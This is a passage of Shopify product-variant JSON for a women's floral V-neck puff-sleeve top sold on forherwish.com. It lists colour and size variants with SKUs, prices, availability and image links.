M","options":["#4","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592862965,"title":"#4 \/ L","option1":"#4","option2":"L","option3":null,"sku":"LF10245895C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ L","public_title":"#4 \/ L","options":["#4","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592895733,"title":"#4 \/ XL","option1":"#4","option2":"XL","option3":null,"sku":"LF10245895C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ XL","public_title":"#4 \/ XL","options":["#4","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592928501,"title":"#4 \/ 2XL","option1":"#4","option2":"2XL","option3":null,"sku":"LF10245895C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ 2XL","public_title":"#4 \/ 2XL","options":["#4","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592961269,"title":"#5 \/ S","option1":"#5","option2":"S","option3":null,"sku":"LF10245895C05S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ S","public_title":"#5 \/ S","options":["#5","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592994037,"title":"#5 \/ M","option1":"#5","option2":"M","option3":null,"sku":"LF10245895C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ M","public_title":"#5 \/ M","options":["#5","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593026805,"title":"#5 \/ L","option1":"#5","option2":"L","option3":null,"sku":"LF10245895C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ L","public_title":"#5 \/ L","options":["#5","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593059573,"title":"#5 \/ XL","option1":"#5","option2":"XL","option3":null,"sku":"LF10245895C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ XL","public_title":"#5 \/ XL","options":["#5","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593092341,"title":"#5 \/ 2XL","option1":"#5","option2":"2XL","option3":null,"sku":"LF10245895C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ 2XL","public_title":"#5 \/ 2XL","options":["#5","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593125109,"title":"#6 \/ S","option1":"#6","option2":"S","option3":null,"sku":"LF10245895C06S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ S","public_title":"#6 \/ S","options":["#6","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593157877,"title":"#6 \/ M","option1":"#6","option2":"M","option3":null,"sku":"LF10245895C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ M","public_title":"#6 \/ M","options":["#6","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593190645,"title":"#6 \/ L","option1":"#6","option2":"L","option3":null,"sku":"LF10245895C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ L","public_title":"#6 \/ L","options":["#6","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593223413,"title":"#6 \/ XL","option1":"#6","option2":"XL","option3":null,"sku":"LF10245895C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ XL","public_title":"#6 \/ XL","options":["#6","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593256181,"title":"#6 \/ 2XL","option1":"#6","option2":"2XL","option3":null,"sku":"LF10245895C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ 2XL","public_title":"#6 \/ 2XL","options":["#6","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593288949,"title":"#7 \/ S","option1":"#7","option2":"S","option3":null,"sku":"LF10245895C07S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ S","public_title":"#7 \/ S","options":["#7","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593321717,"title":"#7 \/ M","option1":"#7","option2":"M","option3":null,"sku":"LF10245895C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ M","public_title":"#7 \/ M","options":["#7","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593354485,"title":"#7 \/ L","option1":"#7","option2":"L","option3":null,"sku":"LF10245895C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ L","public_title":"#7 \/ L","options":["#7","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593387253,"title":"#7 \/ XL","option1":"#7","option2":"XL","option3":null,"sku":"LF10245895C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ XL","public_title":"#7 \/ XL","options":["#7","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593420021,"title":"#7 \/ 2XL","option1":"#7","option2":"2XL","option3":null,"sku":"LF10245895C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ 2XL","public_title":"#7 \/ 2XL","options":["#7","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593452789,"title":"#8 \/ S","option1":"#8","option2":"S","option3":null,"sku":"LF10245895C08S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ S","public_title":"#8 \/ S","options":["#8","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593485557,"title":"#8 \/ M","option1":"#8","option2":"M","option3":null,"sku":"LF10245895C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ M","public_title":"#8 \/ M","options":["#8","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593518325,"title":"#8 \/ L","option1":"#8","option2":"L","option3":null,"sku":"LF10245895C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ L","public_title":"#8 \/ L","options":["#8","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593551093,"title":"#8 \/ XL","option1":"#8","option2":"XL","option3":null,"sku":"LF10245895C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ XL","public_title":"#8 \/ XL","options":["#8","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593616629,"title":"#8 \/ 2XL","option1":"#8","option2":"2XL","option3":null,"sku":"LF10245895C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ 2XL","public_title":"#8 \/ 2XL","options":["#8","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593649397,"title":"#9 \/ S","option1":"#9","option2":"S","option3":null,"sku":"LF10245895C09S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ S","public_title":"#9 \/ S","options":["#9","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593682165,"title":"#9 \/ M","option1":"#9","option2":"M","option3":null,"sku":"LF10245895C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ M","public_title":"#9 \/ M","options":["#9","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593714933,"title":"#9 \/ L","option1":"#9","option2":"L","option3":null,"sku":"LF10245895C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ L","public_title":"#9 \/ L","options":["#9","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593747701,"title":"#9 \/ XL","option1":"#9","option2":"XL","option3":null,"sku":"LF10245895C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ XL","public_title":"#9 \/ XL","options":["#9","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593780469,"title":"#9 \/ 2XL","option1":"#9","option2":"2XL","option3":null,"sku":"LF10245895C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ 2XL","public_title":"#9 \/ 